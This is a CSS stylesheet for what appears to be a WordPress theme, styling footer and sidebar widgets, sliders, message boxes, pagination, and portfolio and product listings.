.subfooter .widget-container input[type="text"]:focus, .subfooter .widget-container input[type="email"]:focus, .subfooter .widget-container input[type="url"]:focus, .subfooter .widget-container textarea:focus { border-color: #5a5a5a; color: #b9b9b9 !important; }
.subfooter .widget_categories li, .subfooter .widget_archive li, .subfooter .widget_nav_menu li, .subfooter .widget_links li, .subfooter .widget_pages li, .subfooter .widget_meta li, .subfooter .widget_recent_comments li, .subfooter .widget_recent_entries li { border-bottom: 1px dotted #4a4a4a; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); }
.subfooter .widget_recent_blog .entry-title a, .subfooter .widget_recent_news .entry-title a { color: #b9b9b9; }
.subfooter .widget_recent_blog .post-format { background-color: #555; }
.subfooter .widget_recent_blog .mini { margin-bottom: 18px; padding-bottom: 9px; }
.subfooter .widget_recent_news .mini p { margin-bottom: 8px; }
.subfooter .widget-testimonial blockquote, .subfooter .widget_testimonial blockquote { background-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author div, .subfooter .widget_testimonial .testimonial-author div { border-top-color: #1f1f1f; }
.subfooter .widget-testimonial .testimonial-author em, .subfooter .widget_testimonial .testimonial-author em { color: white; }
.subfooter .widget-testimonial .testimonial-author a, .subfooter .widget_testimonial .testimonial-author a { color: #78acc2; }
.subfooter .widget_contact_form form input[type="submit"] { font-size: 11px !important; }
.subfooter .widget_contact_form form input[type="submit"]:active { background-image: none !important; }
.subfooter .widget_text a { color: white; }
.subfooter .widget_text a:hover { text-decoration: underline; }
.subfooter .widget_rss ul li { border-bottom: 1px dotted #4a4a4a !important; }
.subfooter .widget_tag_cloud .tagcloud > a { background-color: #4a4a4a; }
.subfooter .widget_tag_cloud .tagcloud > a:hover { background-color: #575757; }
.subfooter .widget_recent_comments .recentcomments a { color: #cfcfcf; }
.subfooter .widget_recent_comments .recentcomments a:hover { text-decoration: underline; }
.subfooter .widget_calendar th { background-color: #4a4a4a; }
.subfooter .widget_calendar th, .subfooter .widget_calendar td { border-color: #4a4a4a; }
.subfooter .widget_nav_menu ul li.current-menu-item { background: #454545; border-right: 1px dotted #4a4a4a; border-left: 2px solid #78acc2; border-bottom: 1px dotted #4a4a4a !important; }

footer#sitefooter { background-color: #1a1a1a; color: #6d6d6d; position: relative; font-size: 11px; padding: 25px 0; margin: 0; }
footer#sitefooter ul { *zoom: 1; }
footer#sitefooter ul:before, footer#sitefooter ul:after { content: ""; display: table; }
footer#sitefooter ul:after { clear: both; }
footer#sitefooter li a, footer#sitefooter small { font-size: 11px; line-height: 100%; }
footer#sitefooter #copyright, footer#sitefooter #footer_nav { float: left; }
footer#sitefooter #copyright { margin: 0 10px 0 0; }
footer#sitefooter ul.footer-menu { margin: 0; display: block; margin-left: -1em; text-align: center; }
footer#sitefooter ul.footer-menu li { display: inline-block; float: left; margin: 0; }
footer#sitefooter ul.footer-menu li a { padding: 0 1em; border-right: 1px solid #292929; color: #6d6d6d; -webkit-transition: color 250ms ease-out; -moz-transition: color 250ms ease-out; -o-transition: color 250ms ease-out; transition: color 250ms ease-out; }
footer#sitefooter ul.footer-menu li a:hover { color: #888888; }
footer#sitefooter ul.footer-menu li:last-child a { border-right: none; }
footer#sitefooter .container { position: relative; }
footer#sitefooter ul.socials { position: absolute; top: 50%; right: 0; margin-top: -12px; }

aside.sidebar .widget-container .widget-title-bar { margin-top: 0; }
aside.sidebar .widget-container .widget-title, aside.sidebar .widget-container h4 { font-size: 12px; font-weight: 600; letter-spacing: -0.07em; text-transform: uppercase; margin-bottom: 1em; }
aside.sidebar .widget-container a { color: #6d6d6d; }
aside.sidebar .widget-container a:hover { color: #78acc2; }
aside.sidebar .widget-container input[type="text"], aside.sidebar .widget-container input[type="email"], aside.sidebar .widget-container input[type="url"], aside.sidebar .widget-container textarea { border-color: transparent; background-color: #f8f8f8; }
aside.sidebar .widget-container input[type="text"]:focus, aside.sidebar .widget-container input[type="email"]:focus, aside.sidebar .widget-container input[type="url"]:focus, aside.sidebar .widget-container textarea:focus { border-color: #ebebeb; color: #b9b9b9 !important; }
aside.sidebar .widget-container blockquote p { margin: 0.3em 0.6em; }
aside.sidebar .widget_recent_comments .recentcomments a { text-decoration: underline; }
aside.sidebar .widget_search input[type="text"] { color: #6d6d6d; }
aside.sidebar .widget_search input[type="text"]:focus { color: #6d6d6d !important; }
aside.sidebar .widget_tag_cloud .tagcloud > a { color: #6d6d6d; background-color: whitesmoke; }
aside.sidebar .widget_tag_cloud .tagcloud > a:hover { background-color: #6d6d6d !important; color: #f8f8f8; }
aside.sidebar .widget_calendar th, aside.sidebar .widget_calendar td { border-color: #ebebeb; }
aside.sidebar .widget_recent_news article, aside.sidebar .widget_recent_blog article, aside.sidebar .widget_recent_tweets article { border-bottom: 1px dotted #cfcfcf; }
aside.sidebar .widget_recent_tweets .tweet { border-bottom: 1px dotted #cfcfcf; }
aside.sidebar .widget_contact_info li i { color: #888888; }
aside.sidebar .widget_testimonial blockquote > img ~ p { padding-left: 0; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Elements <<<<<<<<<<<<<<<<<<<<<<<<<< */
.cell-date { width: 35px; height: 40px; position: relative; display: inline-block; }
.cell-date em { width: 100%; height: 14px; display: block; background: #78acc2; margin-bottom: 1px; -moz-border-radius-bottomleft: 3px; -webkit-border-bottom-left-radius: 3px; border-bottom-left-radius: 3px; -moz-border-radius-bottomright: 3px; -webkit-border-bottom-right-radius: 3px; border-bottom-right-radius: 3px; }
.cell-date em:first-child { -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; -moz-border-radius-bottomright: 0; -webkit-border-bottom-right-radius: 0; border-bottom-right-radius: 0; -moz-border-radius-topleft: 3px; -webkit-border-top-left-radius: 3px; border-top-left-radius: 3px; -moz-border-radius-topright: 3px; -webkit-border-top-right-radius: 3px; border-top-right-radius: 3px; }
.cell-date strong, .cell-date span { position: absolute; text-align: center; letter-spacing: -0.07em; display: inline-block; width: 100%; left: 0; font-weight: normal; font-weight: 600; }
.cell-date strong { font-size: 25px; top: 0; line-height: 28px; color: white; }
.cell-date span { font-size: 12px; color: #78acc2; text-transform: uppercase; }
.cell-date.weight1 { width: 24px; }
.cell-date.weight1 em { height: 9px; background: #b9b9b9; }
.cell-date.weight1 strong { font-size: 17px; line-height: 17px; }
.cell-date.weight1 span { font-size: 10px; color: #b9b9b9; top: 17px; }

.cell-comment { padding-right: 8px; padding-left: 8px; font-size: 12px; font-weight: bold; text-align: center; letter-spacing: -0.07em; line-height: 19px; }

.flex-container { max-height: 100%; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000; -moz-perspective: 1000; -ms-perspective: 1000; -o-perspective: 1000; perspective: 1000; }

.flexslider { display: none; }
.flexslider .flex-dir-nav { position: absolute; top: 0; right: 20px; height: 18px; margin-left: 0; width: auto; background-color: transparent; z-index: 20; }
.flexslider .flex-dir-nav.pagination a { background-color: white; }
.flexslider .flex-dir-nav.pagination a.disabled { background-color: white; }
.flexslider .flex-dir-nav.pagination a.w_next { background-position: -20px 0px; }
.flexslider .flex-dir-nav.pagination a.w_prev { background-position: 0 0; }
.flexslider.side-circle-slider .flex-dir-nav { width: 100%; top: 50%; right: 0; margin-top: -20px; }
.flexslider.side-circle-slider .flex-dir-nav.disabled { opacity: 0.4 !important; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next, .flexslider.side-circle-slider .flex-dir-nav a.w_prev { background: url(images/controls/slider/slider-circle-arrows.png) -5px -5px no-repeat; position: relative; width: 40px; height: 40px; text-indent: -9999px; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; transition: all 0.3s ease-out; }
.flexslider.side-circle-slider .flex-dir-nav a.w_next { background-position: -55px -5px; float: right; opacity: 0; }
.flexslider.side-circle-slider .flex-dir-nav a.w_prev { background-position: -5px -5px; float: left; opacity: 0; }
.flexslider.side-circle-slider:hover .side-arrows a.w_next { opacity: 1; -webkit-transform: translate3d(-25px, 0, 0); -moz-transform: translate3d(-25px, 0, 0); -ms-transform: translate3d(-25px, 0, 0); -o-transform: translate3d(-25px, 0, 0); transform: translate3d(-25px, 0, 0); }
.flexslider.side-circle-slider:hover .side-arrows a.w_prev { opacity: 1; -webkit-transform: translate3d(25px, 0, 0); -moz-transform: translate3d(25px, 0, 0); -ms-transform: translate3d(25px, 0, 0); -o-transform: translate3d(25px, 0, 0); transform: translate3d(25px, 0, 0); }
.flexslider.side-circle-slider .flex-control-nav { top: 20px; bottom: auto; display: inline-block; width: auto; right: 25px; }
.flexslider.side-circle-slider .flex-control-nav li { margin: 0 4px; }
.flexslider.side-circle-slider .flex-control-nav li a { background: url(images/controls/slider/bullets.png) -5px -3px no-repeat; text-indent: -9999px; width: 13px; height: 13px; -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none; border: none; }
.flexslider.side-circle-slider .flex-control-nav li a.flex-active { background-position: -5px -25px; }
.flexslider.side-circle-slider .slides > li { position: relative; }
.flexslider.side-circle-slider .slides > li p { position: absolute; bottom: 30px; padding: 20px; background: #eee; background: rgba(255, 255, 255, 0.5); margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; }
.flexslider.side-circle-slider .slides > li p small, .flexslider.side-circle-slider .slides > li p strong, .flexslider.side-circle-slider .slides > li p i, .flexslider.side-circle-slider .slides > li p a, .flexslider.side-circle-slider .slides > li p em, .flexslider.side-circle-slider .slides > li p span { font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.flexslider.side-circle-slider .slides > li p a { color: #4583b3; }
.flexslider.side-circle-slider .slides > li p a:hover { color: ligten(#4583b3, 5%); text-decoration: underline; }

.circle-style .nivo-caption { position: absolute; bottom: 30px; padding: 20px; margin: 0; color: #191919; font-size: 1.6em; text-transform: uppercase; font-weight: 700; width: auto; letter-spacing: -0.07em; max-width: 370px; line-height: 1.15; background: transparent\9; /* clear current background for ie */ background-color: rgba(255, 255, 255, 0.5); zoom: 1; /* required for the filters */ /* For IE 8*/ filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#80FFFFFF,endColorstr=#80FFFFFF); }
.circle-style .nivo-caption small, .circle-style .nivo-caption strong, .circle-style .nivo-caption i, .circle-style .nivo-caption a, .circle-style .nivo-caption em, .circle-style .nivo-caption span { font-size: 13px; font-weight: 400; text-transform: none; letter-spacing: 0; line-height: 1.4; }
.circle-style .nivo-caption a { color: #4583b3; }
.circle-style .nivo-caption a:hover { text-decoration: underline; }

.nivoSlider a.nivo-imageLink { background: white; filter: alpha(opacity=0); opacity: 0; }

.rev_slider .tp-bannertimer { height: 1px; }
.rev_slider .caption iframe { border: none; }

.tp-bannertimer { height: 1px; }

/* table */
thead { background-color: #f8f8f8; }

thead td, th { font-weight: 600; }

th, td { text-align: center; border: 1px solid #ebebeb; line-height: 3em; padding-top: 0; padding-bottom: 0; }

td { font-weight: 400; }

a.button.flat, button.flat, input[type="submit"].flat, input[type="reset"].flat, input[type="button"].flat { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
a.button.tiny, button.tiny, input[type="submit"].tiny, input[type="reset"].tiny, input[type="button"].tiny { text-shadow: none; }

div.scroll2top { display: inline-block; position: fixed; right: 50px; bottom: 66px; width: 46px; height: 46px; background: url(images/controls/arrows/scrolltop.png) no-repeat left top; z-index: 9; cursor: pointer; }

.msgbox { border: 1px solid #ccc; display: block; padding: 0.8em 1em 0.8em 1em; position: relative; margin-top: 5px; *zoom: 1; background-color: #fff; color: #909090; border-color: #d5d5d5; }
.msgbox i:first-child { font-size: 2em; line-height: 100%; position: absolute; top: 0.25em; left: 0.5em; margin-right: 0.3em; display: inline-block; }
.ie .msgbox i:first-child { top: 0.3em; }
.msgbox a.close { position: absolute; right: 1em; }
.msgbox.success, .msgbox.warn, .msgbox.error, .msgbox.info, .msgbox.notice { padding-left: 3.3em; padding-right: 2.3em; }
.msgbox.success.no-icon, .msgbox.warn.no-icon, .msgbox.error.no-icon, .msgbox.info.no-icon, .msgbox.notice.no-icon { padding-left: 1em; }
.msgbox.success { background-color: #ebf5de; color: #598527; border-color: #a6d570; text-shadow: 0 1px 1px #fff; }
.msgbox.success i:first-child, .msgbox.success .close { color: #598527; text-shadow: 0 1px 1px #fff; }
.msgbox.warn { background-color: #fefbee; color: #b2950e; border-color: #f9db50; text-shadow: 0 1px 1px #fff; }
.msgbox.warn i:first-child, .msgbox.warn .close { color: #dcb607; text-shadow: 0 1px 1px #fff; }
.msgbox.error { background-color: #fef1f1; color: #dc171f; border-color: #f8aaad; text-shadow: 0 1px 1px #fff; }
.msgbox.error i:first-child, .msgbox.error .close { color: #dc171f; text-shadow: 0 1px 1px #fff; }
.msgbox.info { background-color: #e8f0f6; color: #4583b3; border-color: #b0cce1; text-shadow: 0 1px 1px #fff; }
.msgbox.info i:first-child, .msgbox.info .close { color: #4583b3; text-shadow: 0 1px 1px #fff; }
.msgbox.notice { background-color: #fff; color: #909090; border-color: #d5d5d5; color: #6d6d6d; }
.msgbox.notice i:first-child, .msgbox.notice .close { color: #999; }

.wrapper_carousel { position: relative; padding-left: 10px; padding-right: 10px; }
.wrapper_carousel ul { display: block; text-align: center; margin: 0; padding: 0; list-style: none; min-height: 55px; }
.wrapper_carousel li { display: inline-block; float: left; margin: 0 25px 0 0; }
.wrapper_carousel li > a { display: block; float: left; }

.caroufredsel_wrapper { cursor: auto !important; width: auto !important; }

.axi_paginate_nav { margin-bottom: 40px; display: block; }
.axi_paginate_nav .page-numbers { width: 23px; height: 23px; display: inline-block; text-align: center; margin-right: 0px; color: #6d6d6d; line-height: 23px; border: 1px solid #ebebeb; }
.axi_paginate_nav a.page-numbers:hover { background-color: #78acc2; color: white; }
.axi_paginate_nav a.prev, .axi_paginate_nav a.next { background: transparent url(images/controls/slider/arrows_18.png) left top no-repeat; text-indent: -9999px; }
.axi_paginate_nav a.prev:hover, .axi_paginate_nav a.next:hover { background-color: #3d3d3d; }
.axi_paginate_nav a.next { background-position: -17px 3px; }
.axi_paginate_nav a.next:hover { background-position: -17px -17px; }
.axi_paginate_nav a.prev { background-position: 3px 3px; }
.axi_paginate_nav a.prev:hover { background-position: 3px -17px; }
.axi_paginate_nav .current, .axi_paginate_nav .current:hover { background: #cfcfcf; color: white; border-color: transparent; }

/*>>>>>>>>>>>>>>>>>>>>>>>> #Sections <<<<<<<<<<<<<<<<<<<<<<<<<<< */
/* ----------------------- $General widgets Style ------------------------*/
.widget-inner { *zoom: 1; overflow: hidden; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.widget-title-bar { height: 20px; position: relative; }
.widget-title-bar h2, .widget-title-bar h3 { position: relative; display: inline-block; line-height: 100%; }

/* ----------------------- $General widgets Style ------------------------*/
.fig-title { letter-spacing: -0.07em; margin-bottom: .5em; margin-top: 1.5em; font-weight: 600; color: #6d6d6d; }

.widget-container { position: relative; }
.widget-container .entry-title { font-weight: 600; }
.widget-container h4 { letter-spacing: -0.07em; }
.widget-container figure { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); -webkit-perspective: 1000px; -moz-perspective: 1000px; -ms-perspective: 1000px; -o-perspective: 1000px; perspective: 1000px; }
.widget-container .col { margin-bottom: 10px; }
.widget-container .land .entry-header, .widget-container .mini .entry-header { margin-top: 0; }
.widget-container .land figcaption { width: 100%; }
.widget-container .land .imgHolder, .widget-container .land figcaption { float: left; }
.widget-container .land .imgHolder, .widget-container .land figure > .flex-container, .widget-container .land figure > .widget-video { margin-right: 2.3%; width: 47%; }
.widget-container .land .imgHolder + figcaption, .widget-container .land figure > .flex-container + figcaption, .widget-container .land figure > .widget-video + figcaption { width: 50%; margin-top: 0; display: inline; }
.widget-container .mini { margin-bottom: 30px; }
.widget-container .mini .imgHolder { float: left; margin-right: 3%; margin-bottom: 0.8em; display: inline-block; width: 60px; z-index: 20; }
.widget-container .mini .entry-format { top: 0; }
.widget-container .mini .entry-header { margin-bottom: 3px; }
.widget-container .mini .entry-title { line-height: 100%; }
.widget-container .mini figcaption { z-index: 19; }
.widget-container .mini .entry-title, .widget-container .mini .entry-content { margin-left: 0 !important; }
.widget-container .mini .imgHolder + figcaption { display: inline; }
.widget-container .mini .imgHolder + figcaption .entry-title, .widget-container .mini .imgHolder + figcaption .entry-content { margin-left: 50px !important; }
.widget-container.caption-over .col:hover .imgHolder span { visibility: visible; opacity: 1; top: 0; left: 0; }
.widget-container.caption-over .col:hover .imgHolder span em h4, .widget-container.caption-over .col:hover .imgHolder span em i { top: 0; }
.widget-container .imgHolder ul li { -webkit-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -moz-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -o-transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); transition-timing-function: cubic-bezier(0.165, 0.84, 0.44, 1); -webkit-transition-duration: 1100ms; -moz-transition-duration: 1100ms; -o-transition-duration: 1100ms; transition-duration: 1100ms; }
.widget-container .imgHolder ul li:first-child { -webkit-transition-delay: 50ms; -moz-transition-delay: 50ms; -o-transition-delay: 50ms; transition-delay: 50ms; }
.widget-container .imgHolder ul li:nth-child(2) { -webkit-transition-delay: 150ms; -moz-transition-delay: 150ms; -o-transition-delay: 150ms; transition-delay: 150ms; }
.widget-container .imgHolder a img { -webkit-transition: -webkit-transform 1.4s; -moz-transition: -moz-transform 1.4s; -o-transition: -o-transform 1.4s; transition: transform 1.4s; -webkit-transform: scale(1) rotate(0); -moz-transform: scale(1) rotate(0); -ms-transform: scale(1) rotate(0); -o-transform: scale(1) rotate(0); transform: scale(1) rotate(0); }
.widget-container .imgHolder a:hover img { -webkit-transform: scale(1.1) rotate(0.09deg); -moz-transform: scale(1.1) rotate(0.09deg); -ms-transform: scale(1.1) rotate(0.09deg); -o-transform: scale(1.1) rotate(0.09deg); transform: scale(1.1) rotate(0.09deg); }
.widget-container .arr_small_prev, .widget-container .arr_small_next { position: absolute; top: 50%; width: 10px; height: 50px; text-indent: -9999px; margin-top: -25px; background: url(images/controls/arrows/widget-side-arrows-small.png) left center no-repeat; }
.widget-container .arr_small_prev { left: 0; background-position: 2px center; }
.widget-container .arr_small_next { right: 0; background-position: -10px center; }

.entry-header { margin-top: 30px; margin-bottom: 15px; }

.widget-title { letter-spacing: -0.07em; }

.widget-title-bar { margin: 10px 0 21px; position: relative; height: 18px; z-index: 1; }
.widget-title-bar .widget-title { margin: 0; bottom: 3px; padding-right: 14px; background-color: white; z-index: 2; letter-spacing: -0.07em; display: inline; width: auto; position: relative; font-weight: 600; }
.widget-title-bar h5.widget-title { bottom: 2px; }
.widget-title-bar h3 { padding-bottom: 2px; }

.widget-nav { font-size: 13px; display: inline-block; height: 100%; position: absolute; bottom: 0; right: 0; background-color: white; *display: inline; *zoom: 1; *width: 50px; }
.widget-nav a, .widget-nav span { display: inline-block; height: 18px; }
.widget-nav.pagination a { text-indent: -9999px; width: 18px; background: #6d6d6d url(images/controls/slider/arrows_18.png) left top no-repeat; float: right; margin-left: 1px; }
.widget-nav.pagination a.disabled { background-color: #b9b9b9; cursor: default; }
.widget-nav.pagination a.w_next { background-position: -19px -20px; }
.widget-nav.pagination a.w_prev { background-position: 0 -20px; margin-left: 12px; }
.widget-nav.filterable { padding-left: 15px; }
.widget-nav.filterable span { margin-left: 3px; color: #b9b9b9; }
.widget-nav.filterable a { margin-left: 3px; font-weight: 400; color: #6d6d6d; }
.widget-nav.filterable a:hover { color: black; }
.widget-nav.filterable a.active { color: black; font-weight: 600; }

.widget-inner { *zoom: 1; position: relative; }
.widget-inner:before, .widget-inner:after { content: ""; display: table; }
.widget-inner:after { clear: both; }

.motion-wrapper { *zoom: 1; }
.motion-wrapper:before, .motion-wrapper:after { content: ""; display: table; }
.motion-wrapper:after { clear: both; }

.g1 .col { margin-bottom: 2px; }

.entry-related .fig-title { margin-bottom: 0; margin-top: 0.5em; }
.entry-related .fig-title a { color: #6d6d6d; }
.entry-related .fig-title a:hover { color: #78acc2; }

.entry-builder .widget-container.one_one { margin-right: 1% !important; margin-left: 1% !important; }

.entry-meta { height: 20px; width: auto; margin-top: 40px; background: url(images/pattern/meta-hr.png) left 1px repeat-x; position: relative; }
.entry-meta .cell-date, .entry-meta > a { margin-right: 3px; }
.entry-meta .readmore { background-color: white; display: inline-block; }
.entry-meta .readmore .linkbutton, .entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { float: right; margin-left: 5px; }
.entry-meta .readmore .linkblock, .entry-meta .readmore .cell-comment, .entry-meta .readmore .entry-tax a[rel="category"], .entry-tax .entry-meta .readmore a[rel="category"] { font: bold 11px/18px arial, sans-serif; padding: 0 5px; background: #78acc2; letter-spacing: 1px; }
.entry-meta .readmore .linkblock:hover, .entry-meta .readmore .cell-comment:hover, .entry-meta .readmore .entry-tax a[rel="category"]:hover, .entry-tax .entry-meta .readmore a[rel="category"]:hover { background: #5c9bb5; }

.callout { position: relative; }

.featured_btn { display: inline-block; }

.callout, .stunning { *zoom: 1; position: relative; }
.callout:before, .callout:after, .stunning:before, .stunning:after { content: ""; display: table; }
.callout:after, .stunning:after { clear: both; }
.callout .widget-title, .callout p, .stunning .widget-title, .stunning p { font-weight: 400; display: block; text-align: center; }
.callout p, .stunning p { font-size: 13px; }
.callout a.featured_btn, .stunning a.featured_btn { display: inline-block; position: absolute; background-color: #78acc2; font-weight: bold; text-transform: uppercase; font-size: 12px; margin: 0; border-color: transparent; }
.callout > a ~ p, .callout > a ~ .widget-title, .stunning > a ~ p, .stunning > a ~ .widget-title { margin-right: 170px; text-align: left; }

.callout { background-color: #3d3d3d; }
.callout .widget-title, .callout p { color: white; text-shadow: 0 1px 2px #000; margin: 35px; }
.callout .widget-title + p { margin-top: -37px; }
.callout a.featured_btn { padding: 0 40px; height: 100%; color: white; border-top: none; top: 0; right: 0; line-height: 100%; border-left: 2px solid white; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5); }
.callout a.featured_btn span { position: relative; top: 47%; z-index: 1000; }
.callout a.featured_btn:hover { background-color: #5596b2; }

.stunning { background-color: transparent; padding: 1.4em 0; }
.stunning a.featured_btn { top: 50%; right: 0; padding: 12px 22px; color: white; margin-top: -19px; }
.stunning .widget-title, .stunning p { margin-top: 0; margin-bottom: 0; color: #3d3d3d; }
.stunning .widget-title { font-size: 2em; }
.stunning.center, .stunning.center .widget-title, .stunning.center p { text-align: center; }

.right-sidebar .one_half.callout, .right-sidebar .one_half.stunning, .left-sidebar .one_half.callout, .left-sidebar .one_half.stunning { padding-bottom: 10px; }
.right-sidebar .one_half.callout .widget-title, .right-sidebar .one_half.stunning .widget-title, .left-sidebar .one_half.callout .widget-title, .left-sidebar .one_half.stunning .widget-title { display: block; }
.right-sidebar .one_half.callout > p, .right-sidebar .one_half.callout > .widget-title, .right-sidebar .one_half.stunning > p, .right-sidebar .one_half.stunning > .widget-title, .left-sidebar .one_half.callout > p, .left-sidebar .one_half.callout > .widget-title, .left-sidebar .one_half.stunning > p, .left-sidebar .one_half.stunning > .widget-title { text-align: center; }
.right-sidebar .one_half.callout, .left-sidebar .one_half.callout { padding-bottom: 60px; }
.right-sidebar .one_half.callout > a ~ p, .right-sidebar .one_half.callout > a ~ .widget-title, .left-sidebar .one_half.callout > a ~ p, .left-sidebar .one_half.callout > a ~ .widget-title { margin-right: 35px; }
.right-sidebar .one_half.callout a.featured_btn, .left-sidebar .one_half.callout a.featured_btn { border-top: 1px solid #fff; padding: 0; height: 60px; width: 100%; text-align: center; top: auto; bottom: 0; right: auto; left: 0; border-left: none; }
.right-sidebar .one_half.callout a.featured_btn span, .left-sidebar .one_half.callout a.featured_btn span { top: auto; display: inline-block; line-height: 60px; }
.right-sidebar .one_half.stunning > a ~ p, .right-sidebar .one_half.stunning > a ~ .widget-title, .left-sidebar .one_half.stunning > a ~ p, .left-sidebar .one_half.stunning > a ~ .widget-title { margin-right: 0px; }
.right-sidebar .one_half.stunning a.featured_btn, .left-sidebar .one_half.stunning a.featured_btn { top: auto; bottom: 0; right: auto; left: 50%; margin-left: -60px; }

/* ---------------- Portfolio Widget  -----------------*/
.widget-folio .fig-title a { color: #6d6d6d; }
.widget-folio .fig-title a:hover { color: #78acc2; }
.widget-folio.caption-over .g1 .col { margin-bottom: 2px; }
.widget-folio.caption-over .isotope .col { margin-left: 0 !important; margin-right: 2px !important; }
.widget-folio.caption-over .imgHolder span em i { color: darkgrey; }
.widget-folio.caption-over .imgHolder em { display: block; position: absolute; left: 0; background: white; padding: 7px 10px; font-style: normal; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 1600ms; -moz-transition: all 1600ms; -o-transition: all 1600ms; transition: all 1600ms; -webkit-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -moz-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); -o-transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); transition-timing-function: cubic-bezier(0.23, 1, 0.32, 1); }
.widget-folio.caption-over .imgHolder em h4 { font-weight: 600; line-height: 1; color: #78acc2; letter-spacing: 0; }
.widget-folio.caption-over .imgHolder em i { font-style: normal; color: #6d6d6d; }
.widget-folio.caption-over .imgHolder a img { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); position: relative; }
.widget-folio.caption-over .imgHolder a em { bottom: 0; -webkit-transform: translate3d(0, 90px, 0); -moz-transform: translate3d(0, 90px, 0); -ms-transform: translate3d(0, 90px, 0); -o-transform: translate3d(0, 90px, 0); transform: translate3d(0, 90px, 0); }
.widget-folio.caption-over .imgHolder a:hover img { -webkit-transition: all 1200ms; -moz-transition: all 1200ms; -o-transition: all 1200ms; transition: all 1200ms; -webkit-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -moz-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -ms-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); -o-transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); transform: scale3d(1.08, 1.08, 1) translate3d(0, -25px, 0) rotate(0.1deg); }
.widget-folio.caption-over .imgHolder a:hover em { -webkit-transition: all 600ms; -moz-transition: all 600ms; -o-transition: all 600ms; transition: all 600ms; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }
.widget-folio .col { margin-bottom: 35px; }

.no-csstransforms3d .widget-folio.caption-over .imgHolder a em { bottom: -90px; }
.no-csstransforms3d .widget-folio.caption-over .imgHolder a:hover em { bottom: 0px; }

.ie9 .widget-container .imgHolder a:hover img, .oldie .widget-container .imgHolder a:hover img, .ie9 .widget-folio.caption-over .imgHolder a:hover img, .oldie .widget-folio.caption-over .imgHolder a:hover img { -ms-transform: none !important; transform: none !important; }

.widget-product .col { margin-bottom: 15px; }
.widget-product figure { -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figure:hover { background-color: #ebebeb; }
.widget-product figure:hover .item-title { background-image: url(images/pattern/meta-hr-w.png); }
.widget-product figure:hover .item-title a { background-color: #ebebeb; }
.widget-product figure .imgHolder { border-bottom: 2px solid white; margin-bottom: 0; }
.widget-product figcaption { padding-bottom: 10px; min-height: 115px; }
.widget-product figcaption .item-title, .widget-product figcaption p, .widget-product figcaption del { text-align: center; }
.widget-product figcaption p, .widget-product figcaption del { font-weight: 600; line-height: 100%; margin-bottom: 0; }
.widget-product figcaption .item-title { background-color: white; background: url(images/pattern/meta-hr.png) left 6px repeat-x; line-height: 1.5; font-size: 140%; font-weight: 600; }
.widget-product figcaption .item-title a { background-color: white; padding: 0 7px; color: #6d6d6d; -webkit-transition: background-color 300ms linear; -moz-transition: background-color 300ms linear; -o-transition: background-color 300ms linear; transition: background-color 300ms linear; }
.widget-product figcaption .item-title a:hover { color: #78acc2; }
.widget-product figcaption del { font-size: 18px; color: #cfcfcf; display: block; }
.widget-product figcaption .current-price { font-size: 21px; }
.widget-product.no-price figcaption { min-height: 80px; }
.widget-product.no-price del, .widget-product.no-price .current-price { display: none; }
.widget-product .isotope { margin-left: 0; margin-right: -2%; }
.widget-product .isotope .col { margin-left: 0; margin-right: 2%; }
.widget-product .product-list-item { position: relative; min-height: 70px; margin-bottom: 15px; padding-bottom: 5px; border-bottom: 1px solid #ebebeb; }
.widget-product .product-list-item .item-title, .widget-product .product-list-item > p { margin-right: 60px; }
.widget-product .product-list-item .item-title { margin-right: 60px; margin-top: 0; line-height: 100%; margin-bottom: 12px; font-weight: 600; }
.widget-product .product-list-item .pr-prices-wrapper { position: absolute; right: 0px; top: 2px; }
